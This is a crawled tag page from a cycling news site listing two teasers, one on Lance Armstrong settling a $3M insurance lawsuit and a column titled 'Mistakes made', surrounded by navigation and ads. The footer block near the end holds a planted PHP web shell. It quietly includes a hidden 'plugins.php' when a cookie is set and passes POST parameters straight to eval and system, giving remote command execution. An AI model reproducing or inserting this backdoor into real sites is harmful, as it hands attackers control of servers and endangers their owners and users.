

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/tags/betsy-andreu
body_size: 33348
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Betsy Andreu" href="https://roadcycling.com/taxonomy/term/529/feed" />
<meta about="/tags/betsy-andreu" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Betsy Andreu" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/tags/betsy-andreu" />
<link rel="shortlink" href="https://roadcycling.com/taxonomy/term/529" />
  <title>Betsy Andreu | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"adHCvamPJUtKQdg937iq8AfeZXm2JbdOHA4LtCix9fM","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/betsy-andreu":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-529 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/betsy-andreu" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-_phCnJaaGl-rSCL5LBd_qvyHMKzJJ-YyFw7EJJw-Jtk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Betsy Andreu</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-529" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5674 node node-article node-promoted node-teaser clearfix" about="/news-results/lance-armstrong-settles-3m-lawsuit-day-sworn-testimony" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/lance-armstrong-settles-3m-lawsuit-day-sworn-testimony">Lance Armstrong settles $3M lawsuit a day before sworn testimony</a></h2>
            <span property="dc:title" content="Lance Armstrong settles $3M lawsuit a day before sworn testimony" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">11/21/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by AP and Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/lance_armstrong_robbie_mcewen_smiling_laughing_2.jpg?itok=TpPkgsq3"><a href="/news-results/lance-armstrong-settles-3m-lawsuit-day-sworn-testimony"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/lance_armstrong_robbie_mcewen_smiling_laughing_2.jpg?itok=TpPkgsq3" width="230" height="165" alt="" title="Armstrong has settled a lawsuit a day before he was scheduled to give sworn testimony about his use of performance-enhancing drugs | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Lance Armstrong settles $3M lawsuit a day before sworn testimony </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">A day before he was scheduled to give sworn testimony about his use of performance-enhancing drugs, Lance Armstrong earlier today reached a settlement with an insurance company that was seeking $3 million in performance bonuses it paid him from 1999 to 2001.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">A day before he was scheduled to give sworn testimony about his use of performance-enhancing drugs, Lance Armstrong earlier today reached a settlement with an insurance company that was seeking $3 million in performance bonuses it paid him from 1999 to 2001.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/fraud" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">fraud</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/court" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">court</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/lawsuit" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">lawsuit</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/settlement" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">settlement</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/testimony" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">testimony</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/betsy-andreu" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Betsy Andreu</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-c18f416ab9fed15aae8bfbfacdc55e1f">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">06/11/2022</span>    
          <a href="/Feedback-Sports-Pro-Elite-Bike-Repair-Stand-Review">Feedback Sports Pro-Elite Bike Repair Stand Review</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">19/02/2005</span>    
          <a href="/news-results/baguet-wins-stage-2-andalucian-tour">Baguet Wins Stage 2 of Andalucian Tour</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">31/07/2012</span>    
          <a href="/news-results/2012-london-olympics-womens-road-race-results">2012 London Olympics Women&#039;s Road Race Results</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">15/07/2011</span>    
          <a href="/Team-RadioShack-s-Andreas-Kl-den-Exits-Tour-de-France-2011">Team RadioShack&#039;s Andreas Klöden Exits Tour de France 2011</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">23/09/2011</span>    
          <a href="/2011-UCI-Road-World-Championships-Junior-Women-Road-Race-Results">2011 UCI Road World Championships Junior Women Road Race Results</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5674">sign up</a> or <a href="/user/login?destination=node/5674%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5396 node node-article node-promoted node-teaser clearfix" about="/news-results/mistakes-made" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/mistakes-made">Mistakes made</a></h2>
            <span property="dc:title" content="Mistakes made" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">04/30/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Neil Browne</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bradley_wiggins_2013_tour_of_oman_Lloyd_Images.JPG?itok=owAk0ajX"><a href="/news-results/mistakes-made"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bradley_wiggins_2013_tour_of_oman_Lloyd_Images.JPG?itok=owAk0ajX" width="230" height="165" alt="" title="Now a Tour de France winner, golden Olympian, and a knight, Wiggins is admitting his mistakes and setting the record straight - lining up in the 2013 Giro d’Italia | Lloyd Images" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Mistakes made </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">If you make a mistake, own it and move on.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">If you make a mistake, own it and move on.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/neil-browne" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neil Browne</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/bradley-wiggins" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bradley Wiggins</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/pat-mcquaid" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pat McQuaid</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/anthony-moran" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Anthony Moran</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/cycling-ireland" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cycling Ireland</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/uci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/betsy-andreu" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Betsy Andreu</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-ff784a812791b45375e3478ebeba75fc">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">06/11/2022</span>    
          <a href="/Feedback-Sports-Pro-Elite-Bike-Repair-Stand-Review">Feedback Sports Pro-Elite Bike Repair Stand Review</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">19/02/2005</span>    
          <a href="/news-results/baguet-wins-stage-2-andalucian-tour">Baguet Wins Stage 2 of Andalucian Tour</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">31/07/2012</span>    
          <a href="/news-results/2012-london-olympics-womens-road-race-results">2012 London Olympics Women&#039;s Road Race Results</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">15/07/2011</span>    
          <a href="/Team-RadioShack-s-Andreas-Kl-den-Exits-Tour-de-France-2011">Team RadioShack&#039;s Andreas Klöden Exits Tour de France 2011</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">23/09/2011</span>    
          <a href="/2011-UCI-Road-World-Championships-Junior-Women-Road-Race-Results">2011 UCI Road World Championships Junior Women Road Race Results</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5396">sign up</a> or <a href="/user/login?destination=node/5396%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-fe45763649fda4fb23bd5c63dcafb3a9">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-cf6c90fe8a8d9c0b589617198b26da74">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
